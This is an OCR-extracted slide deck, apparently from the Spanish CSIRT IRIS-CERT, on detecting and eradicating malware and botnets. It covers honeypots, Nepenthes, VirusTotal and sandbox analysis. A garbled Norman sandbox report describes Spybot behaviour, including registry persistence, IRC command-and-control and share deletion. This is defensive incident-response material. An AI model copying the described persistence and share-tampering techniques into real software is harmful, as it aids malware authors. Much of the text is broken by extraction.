

red.es

## **Detection & Eradication**



PAIS VASC CASTILL Y LEON ADRID TT NACIONA CASTILL VALUE EXTREMAD

- Spanish Academic & Research Network
- Interconnect 250 Universities & Research centers
- Part of goverment company, red.es
- IRIS-CERT, CSIRT inside RedIRIS







red\_es















- 1. By Traps
  - 1. Honeypots
  - 2. Spamtrap

3.

- 2. By traffic analysis
  - 1. Netflow

...

- 2. Darknet
- 3. By our users









- Unfortunately malware are quite easy to obtain:
  - Spamtrap
  - From honeypots
  - Received from another CSIRT or group
  - From our costumer, when handling an incident







- Recovered from complete machines
- Automated capture systems.
  - Nepenthes, <u>http://nepenthes.mwcollect.org</u>
  - Vulnerable service simulation (Ex: MS-RPC)
- ...and the good news are...
  - Do NOT execute the buffer overflow code
  - Parse the attack and simulate an infected system
  - Download and store those interesting payloads





 Instead of blocking malicius trafic (ex 445/TCP), redirect it to a nepenthes box

MINISTERIO DE INDUSTRIA, TURISMO Y COMERCIO red\_es

- Redirect all your dark space to your nepenthes box.
- Use DNAT in your nepenthes box to accept and simulate the victims
- ~10,000 file /day





- Perhaps the most difficult.
- Phone calls to help desk,
  - Why my computer is running slowly ?
- from outside:
  - Your computer is scanning me ....
- Or from you own sensors







- Freeware tool from MyNetWatchman
  - http://www.mynetwatchman.com/tool s/sc
- Analyzes the system and generates a plain-text report:
  - Processes running
  - Open files
    - DLL information (used by processes)
  - Network information
  - Running services
- Some worth tool to send your users to provide you that useful information







- Hijack-it,
  - http://www.merijn.org/index.php
  - Sysinternal tools
  - http://www.microsoft.com/technet/sysinternal s/default.mspx
  - Foundstone tools
  - http://www.foundstone.com/index.htm?subna v=resources/navigation.htm&subcontent=/res ources/freetools.htm
  - That allow us to recover the malware to analyze





- Connect to the hands-on wireless network.
- Download the file
  - http://192.168.1.31/exercises/SecCheck.log

(seccheck report)

# Do you find the binary ?





## Same as Obliteration

 Complete destruction of every trace of something

## From <a>www.wordreference.com</a>







- Analyze the malware
  - Malware lab creation session in this conference.
  - Remote tools to analyze the files
- Eradicate the bot
  - Contact with the owners of the IP address & domains
  - Connect to the botnet and shutdown it







|                                                  |                                | total.com/vgen/  |                                       |
|--------------------------------------------------|--------------------------------|------------------|---------------------------------------|
| omplete scanning resul<br>6.05.2007, 20:32:08 (C | t of "TIM.Foto.Menssag<br>ET). | gem.exe", receiv | red in VirusTotal at STATUS: FINISHED |
| Antivirus                                        | Version                        | Update           | Result                                |
| hnLab-V3                                         | 2007.5.31.2                    | 06.05.2007       | no virus found                        |
| ntiVir                                           | 7.4.0.32                       | 06.05.2007       | TR/Spy.Banker.Gen                     |
| uthentium                                        | 4.93.8                         | 05.23.2007       | no virus found                        |
| vast                                             | 4.7.997.0                      | 06.05.2007       | no virus found                        |
| VG                                               | 7.5.0.467                      | 06.05.2007       | no virus found                        |
| itDefender                                       | 7.2                            | 06.05.2007       | no virus found                        |
| AT-QuickHeal                                     | 9.00                           | 06.05.2007       | no virus found                        |
| lamAV                                            | devel-20070416                 | 06.05.2007       | no virus found                        |
| orWeb                                            | 4.33                           | 06.05.2007       | no virus found                        |
| Safe                                             | 7.0.15.0                       | 06.05.2007       | suspicious Trojan/Worm                |
| Trust-Vet                                        | 30.7.3693                      | 06.05.2007       | no virus found                        |
| wido                                             | 4.0                            | 06.05.2007       | no virus found                        |
| ileAdvisor                                       | 1                              | 06.05.2007       | no virus found                        |
| ortinet                                          | 2.85.0.0                       | 06.05.2007       | no virus found                        |
| -Prot                                            | 4.3.2.48                       | 06.05.2007       | no virus found                        |
| -Secure                                          | 6.70.13030.0                   | 06.05.2007       | Trojan-Spy.Win32.Banker.anv           |
| karus                                            | T3.1.1.8                       | 06.05.2007       | Trojan-Spy.Win32.Banker.anv           |
| aspersky                                         | 4.0.2.24                       | 06.05.2007       | Trojan-Spy.Win32.Banker.anv           |
| IcAfee                                           | 5046                           | 06.05.2007       | no virus found                        |
| licrosoft                                        | 1.2503                         | 06.05.2007       | no virus found                        |
| IOD32v2                                          | 2310                           | 06.05.2007       | a variant of Win32/Spy.Banker.CHC     |
| lorman                                           | 5.80.02                        | 06.05.2007       | no virus found                        |
| anda                                             | 9.0.0.4                        | 06.05.2007       | Suspicious file                       |
| revx1                                            | V2                             | 06.05.2007       | no virus found                        |
| ophos                                            | 4.18.0                         | 06.01.2007       | Mal/DelpBanc-A                        |
| Sunbelt                                          | 2.2.907.0                      | 06.04.2007       | VIPRE.Suspicious                      |
| ymantec                                          | 10                             | 06.05.2007       | no virus found                        |
| heHacker                                         | 6.1.6.129                      | 06.04.2007       | no virus found                        |
| BA32                                             | 3.12.0                         | 06.04.2007       | suspected of Trojan-Spy.xBank.52      |
| 'irusBuster                                      | 4.3.23:9                       | 06.05.2007       | no virus found                        |
| Vebwasher-Gateway                                | 6.0.1                          | 06.05.2007       | Trojan.Spy.Banker.Gen                 |
| ditional Information                             | 65                             | 18               | 34 556 N/560                          |
| ile size: 1930752 bytes                          |                                |                  |                                       |

- Analyze a file against a battery of antivirus.
- Don't perform any analysis of the file
- Detection rate varies due to encryptatation techniques used to avoid antivirus





| • 🕪 • 🛃 🔞 🎸              | http://www.virust                     | total.com/vt/en/r | esultadof?b51 🔽 🔘 Ir 💽                                                                                                    |     |
|--------------------------|---------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|-----|
|                          |                                       |                   |                                                                                                    |     |
|                          |                                       |                   |                                                                                                    |     |
| complete scanning result | t of "example.exe", red               | eived in VirusTo  | tal at 06.06.2007, STATUS FINISHED                                                                                                    | 1   |
| 20:52:57 (CET).          | · · · · · · · · · · · · · · · · · · · |                   |                                                                                                    | 100 |
| Antivirus                | Version                               | Undate            | Result                                                                                                    | 1   |
| AhnLab-V3                | 2007.5.31.2                           | 06.05.2007        | Win32/IRCBot.worm.Gen                                                                                                    | 1   |
| AntiVir                  | 7.4.0.32                              | 06.06.2007        | Worm/Rbot.90668                                                                                                    |     |
| Authentium               | 4.93.8                                | 05.23.2007        | W32/Sdbot I ZA                                                                                                    | -   |
| Avast                    | 479970                                | 06.06.2007        | Win32:SdBot-gen44                                                                                                    |     |
| AVG                      | 7.5.0.467                             | 06.06.2007        | IRC/BackDoor.SdBot.ILM                                                                                                    |     |
| BitDefender              | 7.2                                   | 06.06.2007        | Generic Sdbot 9856F601                                                                                                    |     |
| CAT-QuickHeal            | 9.00                                  | 06.06.2007        | Backdoor Rhot gen                                                                                                    | -   |
| ClamAV                   | devel-20070416                        | 06.06.2007        | Trojan Mybot-2924                                                                                                    | Ť.  |
| DrWeb                    | 4 33                                  | 06.06.2007        | Win32 HI W MyBot based                                                                                                    |     |
| eSafe                    | 7.0.15.0                              | 06.06.2007        | Win32 Rhot aeu                                                                                                    |     |
| eTrust-Vet               | 30.7.3696                             | 06.06.2007        | Win32/Rhot FUH                                                                                                    | -   |
| Ewido                    | 4.0                                   | 06.06.2007        | Backdoor Bhot aeu                                                                                                    |     |
| FileAdvisor              | 1                                     | 06.06.2007        | High threat detected                                                                                                    |     |
| Fortinet                 | 2 85 0 0                              | 06.06.2007        | W32/BBotItr.bdr                                                                                                    |     |
| E-Prot                   | 4 3 2 48                              | 06.05.2007        | W32/Sdbot I ZA                                                                                                    |     |
| -Secure                  | 6 70 13030 0                          | 06.06.2007        | Backdoor Win32 Rhot aeu                                                                                                    | -   |
| Karus                    | T3 1 1 8                              | 06.06.2007        | Backdoor Win32 Wootbot                                                                                                    | -   |
| (aspersky                | 40224                                 | 06.06.2007        | Backdoor Win32 Rhot aeu                                                                                                    | -   |
| McAfee                   | 5047                                  | 06.06.2007        | Generic Packed                                                                                                    | -   |
| Microsoft                | 1.2503                                | 06.06.2007        | Backdoor: Win32/Rhot18FE3                                                                                                    |     |
| NOD 32v2                 | 2313                                  | 06.06.2007        | probably a variant of Win32/Rhot                                                                                                    |     |
| Norman                   | 5.80.02                               | 06.05.2007        | W32/Spybot SVH                                                                                                    |     |
| Panda                    | 9004                                  | 06.06.2007        | W32/Gaobot gen worm                                                                                                    |     |
| Prevx1                   | V2                                    | 06.06.2007        | Covert Sys Exec                                                                                                    | 1   |
| Sophos                   | 4 18 0                                | 06.01.2007        | W32/Rhot-Gen                                                                                                    |     |
| Sunbelt                  | 2,2,907.0                             | 06.04 2007        | Backdoor, Win32, Rhot aeu                                                                                                    |     |
| Symantec                 | 10                                    | 06.06.2007        | W32.Spybot.Worm                                                                                                    | -   |
| TheHacker                | 6.1.6.130                             | 06.06.2007        | Backdoor/Rbot.gen                                                                                                    |     |
| VBA32                    | 3.12.0                                | 06.06.2007        | Backdoor, Win32, Rhot.gen                                                                                                    |     |
| VirusBuster              | 4.3.23:9                              | 06.06.2007        | Worm RBot JCW                                                                                                    |     |
| Webwasher-Gateway        | 6.0.1                                 | 06.06.2007        | Worm Rhot 90668                                                                                                    |     |
| a container - Outerray   | 0.0.1                                 | 00.00.2007        | World Bool Social Socia | 1   |
| Aditional Information    |                                       |                   |                                                                                                    | 1   |
|                          |                                       | III               |                                                                                                    |     |





- First remote malware analysis tool
  - <u>http://www.norman.com/microsites/nsic/en-us</u>
- Two level model.
  - Free, small report by email.
  - Paid service: detailed information







|                                                                                                    | *norman.txt (~) - gedit                                                                                                    |     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| Archivo Editar Ver Buscar Herramientas Documentos                                                                                                    | Ayuda                                                                                                    |     |
| 🗇 *norman.txt 🗙                                                                                                    |                                                                                                    |     |
| <pre>example.exe : INFECTED with W32/Spybot.gen4 (Signa [ DetectionInfo ]  * Sandbox name: W32/Spybot.gen4  * Signature name: W32/Spybot.SVH [ General information ]  * Drops files in %WINSYS% folder.  * **Locates window "NULL [class mIRC]" on desk  * File length: 90668 bytes.  * MD5 hash: 3e7da8308f3c5cf4fd1fd0239af6bdc4. [ Changes to filesystem ]  * Creates file C:\WINDOWS\SYSTEM32\mwupdate32.  * Deletes file 256. [ Changes to registry ]  * Creates value "microsft windows updates"="mw  * Creates value "microsft windows updates"="mw  * Creates value "microsft windows updates"="mw  * Creates value "restrictanonymous"="" in key "HK  * Sets value "restrictanonymoussam"="" in key "HK  * Sets value "restrictanonymoussam"="" in key "HK  * Connects to IRC Server.  * IRC: Uses nickname NETX 803400.  * Attempts to delete share named "IPC\$" on local  * Attempts to delete share named "C\$" on local  * Attempts to delete sh</pre> | ature: W32/Spybot.SVH)<br>ktop.<br>ktop.<br>kexe.<br>wupdate32.exe" in key "HKLM\Software\Microsoft\Windows\CurrentVersion\Rur<br>mupdate32.exe" in key "HKLM\Software\Microsoft\Windows\CurrentVersion<br>KLM\System\CurrentControlSet\Control\Lsa".<br>HKLM\System\CurrentControlSet\Control\Lsa".<br>HKLM\System\CurrentControlSet\Control\Lsa".<br>HKLM\System.<br>136 (TCP).<br>kayne.<br>1 to +x+1.<br>1 to +x+1.<br>1 cal system.<br>1 cal system.<br>1 system.<br>1 system.<br>1 system.<br>1 system.<br>1 system.<br>1 system.<br>1 system.<br>1 system.<br>1 system. | 1". |
|                                                                                                    | ytes) : wsz/spybot.svH.                                                                                                    | -   |

INS

# http://research.sunbelt-software.com/ViewMalware.aspx?id=591651

MINISTERIO

DE INDUSTRIA, TURISMO Y COMERCIO red es





SI

-

#### http://analysis.seclab.tuwien.ac.at/result.php?taskid=5e787c8b81e57f74d9501c966734d74d&refresh=1&embedde

